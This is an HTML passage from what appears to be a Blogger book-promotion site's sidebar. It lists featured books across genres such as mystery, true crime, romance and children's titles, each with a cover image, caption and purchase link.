<img alt='FEATURED MYSTERY' height='248' id='Image84_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhbUyy-lvqnr91UbsvFb0Z7xncht8mYQ72YdctQnncijeuIAbURdc8IHx1Vs1NH9j_jaKWwWVCfOEWI_D5ibI8Ei1DHtWC8UGeMgJ-SKZRlYI0o9M2s0uQ2M5tbCi5_WXzz0YJijw8EaSJgcVtDo_JH1vBNbkwR6E5F1RzBhdJ-3OXIKiCDFoJkJapnYjUm=s248' width='231'/>
</a>
<br/>
<span class='caption'>Friends Are Forever by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image83'>
<h2>FEATURED CRIME FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/stores/Judy-Serrano/author/B004YRGTYG'>
<img alt='FEATURED CRIME FICTION' height='166' id='Image83_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgqNds9tmdxNXU_bLCAwgmd6Scmt1z8U4lPqE73K-DMZ5xhbMUcGKzyJc5t2VrolJJoaWwEcFIiypXbUTf_HpbF7hMbRfw247fe8_7BnLEwY1qt2n6TslbEl1VC52HJ7MEowIWg4KhT8IVZY9Kup4ictFiRu89D0alDZW2vWv4oC1xIUgENbd1tSuuO6RiR=s231' width='231'/>
</a>
<br/>
<span class='caption'>Unorganized Crime Series by Judy Serrano</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image82'>
<h2>FEATURED TRUE CRIME</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Body-Parts-Serial-Killers-Compulsions/dp/0806543914'>
<img alt='FEATURED TRUE CRIME' height='309' id='Image82_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhu5g9QUOzfNd2srU_nIssSJU-WPeJ77XgbNiU0IStEaPmglF94T2447YbNIpAG-n3zoHFJEVSlcUMdrzZxMr1iK-Y6Wl7xTVghtesihSDzwKBX3IlCE-purBPYk-fgeEq1RfCMeEJiQTLpC5XJGNwCfblUDjUS_uJ8ARB6T1n060L5nBWJPPlL36x3G17c=s309' width='231'/>
</a>
<br/>
<span class='caption'>Body Parts by Caitlin Rother</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image81'>
<h2>FEATURED MYSTERY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hush-Midnight-Secrets-Scandals-Recipe-ebook/dp/B0DFWW9GWF'>
<img alt='FEATURED MYSTERY' height='300' id='Image81_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhbQyVrS457L8BxnS6oB9MnkaH1NsHT8xI6Wbr5RhTQMx6MnNy_IAEXMXsjg4d0NS48tdBlnRGQWFXLl8JmK2aSf1_YIPNTDFqQgtL5rbxsMMa96H5sE5ntb8IYH5oci5_e4SEF6xWx4Sf5eZsL-Eda1t5wtLBx4GLWxylS0DhQEwxmBexflwBBDZL9YaV6=s300' width='231'/>
</a>
<br/>
<span class='caption'>A Hush at Midnight by Marlene M. Bell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image80'>
<h2>FEATURED FANTASY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Vision-Quest-Kimberly-Cole/dp/B0DCM84H1P'>
<img alt='FEATURED FANTASY' height='168' id='Image80_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjZ2k0czVoBJvLxWj0bgpyi76p0EoEjhtAOqRe-57BBRdq0NuBhg8L1PqE0jIweLKY3Z4Aop2YwbO-x60tyHc1W4nqkxb9CXPx4G9m4UB_hNlBwx9QaqkoxSc8n9swKi83usm_g3n9QeJk01esH9gK1_Grh828e4_0JbQOxJUS4ZYW_bxrRirHY_2-W7BoI=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Vision of the Quest by Kimberly Cole</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image79'>
<h2>FEATURED SCIENCE FICTION/FANTASY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DP845RD1 '>
<img alt='FEATURED SCIENCE FICTION/FANTASY' height='160' id='Image79_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiOXroqQejFMGUW91iNxsHyOcmmhodsseuYaTA8vd8bVHZN3sHyEjwtFtLiKSvWX-U5AxgZvSyDfXBfWOyckUN2GtcZHY4SY5H4MHjMhQvIPEWJGodx0HAQCRJXrf38lkE-LgRUjyQmPQLqmUmT3SdVORY9JJH3KCiq69v6V0C_rdsATyaCZBLiilpTUNGT=s231' width='231'/>
</a>
<br/>
<span class='caption'>Dragged Down Deep by Michael Okon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image78'>
<h2>FEATURED HISTORICAL ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Dream-Wilderness-Saga-Book-ebook/dp/B0DJS19HMH'>
<img alt='FEATURED HISTORICAL ROMANCE' height='153' id='Image78_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg7lF3G9z5wZcgkdo-2qzIh3gA0ygT78RS4HOErCQ1396fzoH7kmgBBEVDM4uENiIn9bLWXZmPsTEaSDlhvrKEqES1cBaIICCw1Pkrn6lV7F-XhObawLmCkSZlp_OBUn_gfbIFnjaTdJM3A6iPsiPT9jFht7frcBFnZ57E1w8WqTps5JuJvqLRAuKAHJz44=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Dream in the Wilderness by Jean Hackensmith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image77'>
<h2>FEATURED CRIME FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DLGMF1LZ'>
<img alt='FEATURED CRIME FICTION' height='238' id='Image77_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEibdTVbOCaKrWc_RAJqxT1efqGaL2SY4LevnvYixAcLQ4Ae7q62iPSelVlw1oOUwDeSoEl737SqcshGsDq43uh1V96FpAmygCAylUqmZ-C84f8O9PHT9Fk79LKS5zyixUm10HNBg7fMsAygkgg5adFrBYYLpCH3ppIbSKH53qk7wBibT5EPjcq3yYyZ1LFE=s238' width='231'/>
</a>
<br/>
<span class='caption'>Vanity Project by Andre Spiteri</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image73'>
<h2>FEATURED CRIME THRILLER</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Blazing-Upheaval-Karen-Charles-ebook/dp/B0D6RS5C9J '>
<img alt='FEATURED CRIME THRILLER' height='285' id='Image73_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjTIAXSTNoe1Ez3Ae6U_NbPeunCL3wYdvPCXZpgouzXj56L51u-OvnriXr1lMVcWjQEotTJ2g2sXcOc1nz45L6fnHI1ZPhos5221YQcmXnbjO3UkKzg5lHSI4kwsNCTGqf_25kbgJo0xIoLN8_goPyNhoC4EGmtUyOPTXX2aTODWMpDvWx1fq6-T552Bl9q=s285' width='231'/>
</a>
<br/>
<span class='caption'>Count Their Graves by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image76'>
<h2>FEATURED HISTORICAL FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Even-Higher-Than-Everest-Dramatised/dp/1782226249 '>
<img alt='FEATURED HISTORICAL FICTION' height='274' id='Image76_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg5imjZ1jev18xzTvIH8yt8VC3jrwjafuwGUQJe9v29Ujg_I1LqsoB4Amz0iZkgtDDGkUDvfEA2CeFrkWA-2K0JCyAoKxTNNuB0vWnOUEEqf4DGdbGPtJHknXFOoSxKzb_83o-N9od_4SP9xeNXfdif0btcB7MRIt2o0nYbdKhbCnDo9dKQfjnC8HqD7sPc=s274' width='231'/>
</a>
<br/>
<span class='caption'>Even Higher Than Everest by George Almond</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image75'>
<h2>FEATURED HISTORICAL HOLIDAY ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DJPJBV45/'>
<img alt='FEATURED HISTORICAL HOLIDAY ROMANCE' height='192' id='Image75_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg_3FQMXct7GTmAcsvLXnfPhIHKf9Lp-G22ofNBCrHhPy0B-RFet09WrxS9EWvJ_DyjVoPO0991-UOQU7vik4b9Hi0kGwDW8mNCy2NarF8zWe38Gz9aOZaD3FBmcf5YobO58Ko7UK-E8h3jIyJeQs0Ow7j35EBsPtMdiFU_GHq6R8GC57J1R7iEq6Czk3EW=s231' width='231'/>
</a>
<br/>
<span class='caption'>On This Christmas, I Thee Wed by Virginia Barlow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image74'>
<h2>FEATURED CHILDREN'S BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Princess-Sophie-Christmas-Elixir-Martin-ebook/dp/B0DJYN7G3Y'>
<img alt='FEATURED CHILDREN&#39;S BOOK' height='173' id='Image74_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhzdFR80A9u0vzWXR2nvtNqNfp8KMUe2BZBim64zBWA6ThTegeyXI8wnPMM8ryM86s5ZbP0jfJGKN2aJ7QElgNzW7VJGsU5rwJW39bVYQZ9wXc9XfVhkG79nU8fzBPfjevP2naBFkTfIQHKTbeU6IgRY2aPBE5j0oUs75wquf58YbnA43UwbVvmSpuTgS01=s231' width='231'/>
</a>
<br/>
<span class='caption'>Princess Sophie and the Christmas Elixir</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image72'>
<h2>FEATURED HOLIDAY ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Mistletoe-Season-Three-Christmas-Stories/dp/0840716818 '>
<img alt='FEATURED HOLIDAY ROMANCE' height='230' id='Image72_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEOS9J6zwO2uUUDUmes85LVbsg-oPtFLnKBa4wNHUHLI3uhpHX2OwplqX-2CfZ5qxCVPfpKvqG_BGwzC_g6f1qXAhZZy9vknAdz26GxoBROMSX9IX076Zeg8kW_qRirpkd46amAsrL-TLFv3EhSoR1cqC9bT_McZsF8BAfrBt2TR3a0U1U_L5wqttRFJJG=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mistletoe Season by Sheila Roberts, Kathleen Fuller & Pepper Basham</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image71'>
<h2>FEATURED URBAN FANTASY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Mirror-Primogen-Sentinels-P-Eden/dp/1509257594 '>
<img alt='FEATURED URBAN FANTASY' height='155' id='Image71_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi53Dx7epZPvJn6fDr8nWH6mgyayPpZK8pUSrt_NiZSs79Q0YWmsLybvo5CPuFI4vrTOCM2gqtYmLEivIsvPBwTL4o82DB7GaxyLwsbYr6Ntt1Qu6DBBsSXMOT_V4j00RNv07RtVYtMi6-BqVf3lyuChZ-SwLYZmAbk6AXPDEiUxKB80RNn1iz55ILUyJvP=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Mirror by P.K. Eden</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image70'>
<h2>FEATURED FANTASY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Ring-Rosin-Dynamis-Novel-Novels/dp/1956891153 '>
<img alt='FEATURED FANTASY' height='287' id='Image70_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg12ir1Jhl35ggfJKdzk1n0eE2vRLYaCr3lnxt2pvI2Y4TPZe5UekXHYADDHeDNaQlg8-quN4zzj32iCGmS0T_B7UTTQnI8VVu4yDpZ9pUbGZZM4yBuBCNm4N_A1Si-8JCsMm29lnffaKLnXcSNpfq0RGJAiIL2PLB1rDNStdFjLURD6az5Q62LXCo5anth=s287' width='231'/>
</a>
<br/>
<span class='caption'>Ring of Rosin by Nancy Golden</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image69'>
<h2>FEATURED MEMOIR</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hearts-Journey-Forgiveness-Memoir/dp/1646456203'>
<img alt='FEATURED MEMOIR' height='152' id='Image69_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-wH-qAhIXfKx74F04FSdDTgrTVfdnrRjgv6rhVVKsCcVj__2oHTcVq1LDva7xMfVqElg7ZmmUAKQnXq85btSCRPQ7QSXL89gDyycpmN9sc8AK2Awib9cD3LXxoH15hGtnwK-nnLddWtJMHZepy4zpc03YFYBRQURUh-aIuUh5S2U-6jTVaL1XXd_fUQMy=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Heart's Journey to Forgiveness by Terese Luikens</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image68'>
<h2>FEATURED WOMENS FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Merry-Matchmaker-Novel-Sheila-Roberts/dp/0778369609 '>
<img alt='FEATURED WOMENS FICTION' height='190' id='Image68_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh9FQNN_RnCFjg3aD-VyTabauAthWzp-Zoi3vVhgHtzfTDvVARdxLqO22kG4kR61Se5np-jHbvEB5y5AAOuy_HOA_sAKhKW21YS8dKC50yyKmIlIb5-ePF4qC-WpfP7lWWJZJkjmFB39NhKCQU1kwtMvoCAcZI7NmQ2LbUJkfvUqKEiR_q7nobEaWb6F1Np=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Merry Matchmaker by Sheila Roberts</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image67'>
<h2>FEATURED NONFICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/AFFILIATE-MARKETING-BEGINNERS-FOUNDATION-INDEPENDENCE-ebook/dp/B0CW1G5D37/ref=sr_1_13?crid=WPMPMKMEXKT8&dib=eyJ2IjoiMSJ9.[base64].KlpGQ3wWsQ21pBI2tLzbO6fjgK1W5e2L5R-Mm5sYtYg&dib_tag=se&keywords=affiliate+marketing+for+beginners&qid=1717243973&sprefix=afiliate+marketing+for+begin%2Caps%2C105&sr=8-13'>
<img alt='FEATURED NONFICTION' height='333' id='Image67_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjO1oBuf1wuhJVSdWe8FIHf4sl-zwpKkaosYbmuNzFqEl_cIrnzIuz8rw8n7koANx2cLVx0bQ80aK7hYZXvDwV-HeSnhHvC1ix6IcME2j3dMGxrGNh2HSjJ77w7J365XfvyKkHrSxRuql9NpTnctA8_Acj1es_jZmRXBfIfPh-8TtNU_6zDHV76sz5eHpDg=s333' width='231'/>
</a>
<br/>
<span class='caption'>Affiliate Marketing for Beginners by Audrey K. Andado</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image66'>
<h2>FEATURED THRILLER</h2>
<div class='widget-content'>
<img alt='FEATURED THRILLER' height='337' id='Image66_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiSebq381BLiJUOPh5wUQwO1QAIbEomYBNQ_HnhQorkKSpw67iHATw2SvbN2uUNzjaEV7AzKshdgvFRxlUZfxPVHMylcmV3e8-MTAluxNKg04haxnvsCmQ4DURompEhCOj1WHzP6PVWweN7rtmSYM_exJg-MySMJYoDUKVg_WAWI-T65fwtR8kXQp_ber56=s337' width='231'/>
<br/>
<span class='caption'>BLAZING UPHEAVAL BY KAREN CHARLES</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image65'>
<h2>FEATURED HISTORICAL ROMANCE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Painted-Lady-Avery-Sterling-ebook/dp/B0D48B7VXP'>
<img alt='FEATURED HISTORICAL ROMANCE' height='173' id='Image65_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhmNGsCOG9CWwqJu8bVjV_7roe6xOVU_GqIz9o5VHyQjkd2gO4YSQdN2Npdcik0Yse5Gx7ejkIZoGMqWl_2Fy21HD6-bZXOjOETk-sl92oMx4_DUORQLVrAufgRqAa41jquNPboKrRgkxptcTeluym_n2FeGSlByq-xorgLX5Csrc6hiFxKGkEO-Y-Ly0bz=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Painted Lady by Avery Sterling</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image64'>
<h2>FEATURED CHILDREN'S BOOK</h2>
<div class='widget-content'>
<a href='https://www.lulu.com/shop/michael-dow-and-lindsay-roberts/nurse-florence-for-beginning-readers-coloring-book-why-is-chicken-healthy-to-eat/paperback/product-kv8zez9.html?page=1&pageSize=4'>
<img alt='FEATURED CHILDREN&#39;S BOOK' height='173' id='Image64_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiiHvHa3t5UCVMMmWn8BpbJwa5vYqSppFDXj0ZW7vzqzPmTfSenMPN3JMPT0B8vupJIsfJ7YEhJu8EliWAxVc8TEl7j1V2cM2qIkteb67KhitrjXNFyAKSCs9aLrexXqGeT72JZkAwNI9qeYogu0NlJW8R-jx1kUNR9FiHlGaFD_xrTl_u9yiSC5o1YnUJz=s231' width='231'/>
</a>
<br/>
<span class='caption'>Nurse Florence for Beginning Readers Coloring Book by Michael Dow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image63'>
<h2>FEATURED CRIME THRILLER</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hollywood-Underworld-Lindy-S-Hudis-ebook/dp/B09C13582Y'>
<img alt='FEATURED CRIME THRILLER' height='333' id='Image63_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg5ctMHc3yHbnZRJ1gbnq8Y-nIU7tff-nK2dFszJ30IElktQq9jqp2Ajv-ff870uFB_VEfolotwa6Nnxyswpd9r3yMCKFss69rM6OwgC-TR_i8rumRTC5y5WP5AquEaLFkFH2tKaoktIfWCtPSFgxyB8b9pzAzJqmsOJq9aVKgt9EUEhxBBgY-8H4T9dypz=s333' width='231'/>
</a>
<br/>
<span class='caption'>Hollywood Underworld by Lindy S. Hudis</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image62'>
<h2>FEATURED HISTORICAL FANTASY/CANDLEPUNK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0CJKXXQB1 '>
<img alt='FEATURED HISTORICAL FANTASY/CANDLEPUNK' height='173' id='Image62_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgd3yr0dWRe1yqZWbyNfPrPqwOLRm1v7Yr8MW758aCispiXdzDoZiYaPuijfda-Tsgc6BAasymFE7N6uYqSLJBMT0nTPrG0UfYIBKnYG9UxoN1qhAONd3gsXlnE8_ngap_ihPKUBoWX2nHCkUXIw0il7pkaZpW3iOanOC7x1WVwTzsxlKnf2oszJGN1QQFo=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Flying Barons of Negriponte by James Calbraith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image61'>
<h2>FEATURED MYSTERY</h2>
<div class='widget-content'>
<a href=' https://tinyurl.com/yfj5yk5j '>
<img alt='FEATURED MYSTERY' height='173' id='Image61_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjnj3mdgbog1zBW1hN_FmhnIXJAfMRYPPBXqrfyDP9jMcH68VBunCiwOCMuEZDjOFKFYj6Wq7bsMz1rxoGCRPrBxkAjuhHdua4gEcEm9N82nEKAbixgcJFe5_yDbX1tvuxQu7XUpyEn9uSDti2NjlnoXai0qG27KJhwuU_6rC0wQZgBEOElnu6Eco1wn4HO=s231' width='231'/>
</a>
<br/>
<span class='caption'>Is Truth Stranger Than Fiction? You Decide...by JB Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image60'>
<h2>FEATURED CRIME FICTION</h2>
<div class='widget-content'>
<img alt='FEATURED CRIME FICTION' height='156' id='Image60_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjhYbVp9dtFLZVK8CDEUufABk0j6fd7h0qcklokSSjsd6OlhlO8yL5eHbFGP0TEVlSslLjjBhPlcfZ8RigpYL3UgvELE9Hcux4X-U1PwTKmeH54jC7d_dKIgry4ZvqaYK1Nqp29FKs6TuVQIWRdprlm15aKOlG4GhwDuxwAzjKH4tKWEdCrz8mR2ybBnaiD=s231' width='231'/>
<br/>
<span class='caption'>The First Girl by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image59'>
<h2>FEATURED TRUE CRIME</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/2fcrrskz '>
<img alt='FEATURED TRUE CRIME' height='168' id='Image59_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgFvfFEsvFSFkLmz0_PpehDcDJwLGMZttkIrAWIeckogQkR6cN0TTb4ukKORcy5U-l94WNtOYZBB6ohn__I-1Qa3mvFWc58PyoIhAI-B8p6qJyQEn7DCtTT5mmzNAx1h97FJNH70Kw_F_02M_WbPZ9BJKGRcCBd4XJLmOCrf23Re_BJPs8UfLRGuVSj1wIv=s231' width='231'/>
</a>
<br/>
<span class='caption'>I Will Ruin You by Emilio Corsetti III</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image58'>
<h2>FEATURED WRITING BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B08GY843L4'>
<img alt='FEATURED WRITING BOOK' height='155' id='Image58_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgwfvSXzJtPMWlMCs0bNxQcdVV3dsk2xLFHG2EDPbZvpK5n2nIT9b2TOVevhg73FwuOnf6uKSwhn7TKGckc4n65ziIPhRvLlbQTC8bZytuNUDelMHG0W0jY9v25YqmYlYzkV39ZDYM8FIZmx5ZIyAAgVvjPUYAca3V_afKXPyMHeCOqRnU8pEskQNr0k-X5=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mastering Your Scenes by J.A. Cox</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image57'>
<h2>FEATURED SCIFI/MYSTERY</h2>
<div class='widget-content'>
<a href='https://t.ly/_NOoo'>
<img alt='FEATURED SCIFI/MYSTERY' height='322' id='Image57_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhnugzD-Btxm6863LBSOBGj0hHe2_seABGqsC41-XLhRWm2j7WcwXOe5Tkn64R58EMCN16uaIMqwPIS9IaetOP4UezZXkg4P37myqegYxIfK3i4IEX99vkA2CALn3O0g0Z1cT58PPo7a4-LINRamQJalYygkLCD5jTRcXIcPNlrtYNsD5_uFBC4Bn4kGM2H=s322' width='231'/>
</a>
<br/>
<span class='caption'>The Edison Enigma by Thomas White</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image35'>
<h2>FEATURED HORROR THRILLER</h2>
<div class='widget-content'>
<a href='https://t.ly/jQ3Vn '>
<img alt='FEATURED HORROR THRILLER' height='302' id='Image35_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh7haN-NP4iG0IZ8UoWujXvVlrgAGjaGT7H7avpAtujnrQ6Zt-3Zssu7Dgj1QOoKNi6OckiaPkyjkSaTt-v4Nr6LpMMVmvXJjrvKbrmm-10zkxgr68rtWtpw7EYGDdBVHAQrF4L2Bt_cmtvEC_AXLiZrzwSgS23o0YMzSVNnZLtO3DSdi-7PXEeaU-geP9n=s302' width='231'/>
</a>
<br/>
<span class='caption'>Urbex Predator by Jens Boele</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<h2>FEATURED WOMEN'S FICTION</h2>
<div class='widget-content'>
<a href='https://t.ly/mgfBY '>
<img alt='FEATURED WOMEN&#39;S FICTION' height='287' id='Image33_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjEpQjAh8BPKbXrAzZucz--_3aNTFvDcGeMp9-Y3LEjwWb3pwLOAJktzfmQu1h286Nese7AWTK761CnurY9ZzzNUqJRC_P8ztjiljDfPD4uLR47GxEXyl6frsbfMzGm6UeN_iOroD0g3LLAQ4Z2KvodSpmpKKpLKtlXieD5O0jG7BJaaGyJDNfzFkLzCbxU=s287' width='231'/>
</a>
<br/>
<span class='caption'>The Best Life Book Club by Sheila Roberts</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image32'>
<h2>FEATURED HISTORICAL FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Golden-Manuscripts-Novel-Between-Worlds-ebook/dp/B0BWP9B9HC'>
<img alt='FEATURED HISTORICAL FICTION' height='165' id='Image32_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgghFNTxdf3QqH7BGpt6y7b_t7z3V7wG6KssrcXsU9T5_xCOoNF9xUFEeddC4JpJf105OAjy4ff0bN8AM0clv_Ow3xAnHvISdn3aDHI9NYZ5Ytv3FPHcZ6L1R-rLBwDc1wObJGtdz6ErHIO3xLSnz0T032SNRZHE4i6JDVFzKGLYhgycI8v8IDGs-lqvgIt=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Golden Manuscripts: A Novel by Evy Journey</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image31'>
<h2>FEATURED TRAVEL MEMOIR</h2>
<div class='widget-content'>
<a href='https://bit.ly/3H0G3Ej  '>
<img alt='FEATURED TRAVEL MEMOIR' height='153' id='Image31_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEggkeyoOFihuSm3J-E0meexqap8KdxN2n3L4I0lsEKKOKMPF0uTxMmBzptYI1ez98heQ8iapKHhURJ-K5Obf8hSQHOV8Ix94hw3i6uV4_86pZcIU8h7__FvggmZax1yg6URIxnWZU8w-zWPfp9baI59WxppTmNNRF69EkSQhVBFFACWGW0OuBE6JPlNhQa4=s231' width='231'/>
</a>
<br/>
<span class='caption'>GOING THERE by Donna Fletcher Crow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Featured Romantic Suspense</h2>
<div class='widget-content'>
<a href='https://wp.me/pF11g-pZZ'>
<img alt='Featured Romantic Suspense' height='165' id='Image30_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgHbuqK3oCPrl1HvMPW9jw4vLx2Af-702WyR5WbIqnRTfi24M8xC3Zti5CTLW4dHY-WTzeFoo1UL6qZzrOY9zeuUfbNxTmbQIQ54vPYlBWbDPyXHPTh9Y6uGllesKq6o1iDtoZhc5mgyd99dxVLYAoOqb5FiDyoRFcqgJJlYAmT5tAccja1PQ-a4Jei-YxK=s231' width='231'/>
</a>
<br/>
<span class='caption'>Homecoming Chaos by Dominique W. Brooks</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<h2>FEATURED PARANORMAL</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Stonebridge-Linda-Griffin-ebook/dp/B0CGG1TN31'>
<img alt='FEATURED PARANORMAL' height='177' id='Image29_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEtCq-MlZmMQXfEeCiMwDIJZQ5Hq7rs1cT_-byWkeZi9WVZrAjGbRiR1eWT7nA740DMrxeoaSfzqa9lU7P2IAffUTp9yXpG96zKCsJcUiZRIcB2o9ll4_gosB9gV65RTlHXfnxQ0-AO7z6jN4B44TZt3U1gm3_Xuc9PQAwe3K1XvZQbkYcEVubLLvlzlBz=s231' width='231'/>
</a>
<br/>
<span class='caption'>Stonebridge by Linda Griffin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<h2>FEATURED HISTORICAL BIOGRAPHY</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/b0cpb7f6vk/ref=cm_sw_su_dp/'>
<img alt='FEATURED HISTORICAL BIOGRAPHY' height='324' id='Image28_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgLw3X9mRgBE4ZcGzcPt1l37tKgJTqPrVtZJ0KYWhcfi1QBMxI4lz7Nlb7l78CQ7ijO4zn636EyP7Q-c42jWvfs-36Ok_L4s3TegQCpjA7tW7ezzXmvIxgOeEir0EPBWI1Wk8R20tt-D4pinKvDrLV-EWaCI4gUVnjsDbVVdKjX3CrWPRsrpEskGcfak75f=s324' width='231'/>
</a>
<br/>
<span class='caption'>Echoes of a Voice for Justice by Anita Hackley Lambert</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<h2>FEATURED CHILDREN'S BOOK</h2>
<div class='widget-content'>
<a href='https://bit.ly/3s3GeL0 '>
<img alt='FEATURED CHILDREN&#39;S BOOK' height='174' id='Image27_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj3XwNrEF_BuGWJdq7l5MpEM-6uV5pJIKjp_J2f9pNlkt_PgB9XAqphneuquPX6AVlSegRJT-81vO2XBKKfR4US58ziR32VRfEqrgVUWVW5MjmjTgAm_4g-AQlCG06kDn16eOjQnvVxvNYh2gahRVnoEXvcG8FjTgE1tcYW127H9qugocDNH1JFqHUsNUw2=s231' width='231'/>
</a>
<br/>
<span class='caption'>Scrapper's Christmas Story by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<h2>FEATURED CRIME THRILLER</h2>
<div class='widget-content'>
<img alt='FEATURED CRIME THRILLER' height='232' id='Image26_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgkukNLH5fA7s5pHXqo9iSDLUnmxxSArdfPBEnsUG2y431bl-R7dhYPCNusyhlqcBhDPDONr14Ks8OdvOo3Vt4_0jx0_hnR-GaE-kOcMLnIj4agGXTmg-Vlp10oT-WosCYpAo82KNw1yNHt98gvgupE89ur1xoAotp5tHmgd3qVXbRnjRIwVvaZwzeNMtmx=s232' width='231'/>
<br/>
